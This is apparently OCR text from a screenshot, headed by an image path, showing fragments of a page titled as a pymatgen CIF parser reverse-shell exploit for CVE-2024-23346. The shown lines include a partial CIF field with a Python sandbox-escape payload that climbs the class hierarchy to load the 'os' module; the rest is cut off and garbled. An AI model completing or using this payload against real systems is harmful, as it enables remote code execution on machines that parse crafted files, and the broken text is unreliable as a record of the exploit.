
4-11-13

VE-2024-23346 Pymatgen CIF Parser Reverse Shell Ex
_abc  'a,b,[d for d in ().__class__.__mro__[1].__g
_name__ == "BuiltinImporter"][0].load_module ("os"
8

 m  a'  "

file
: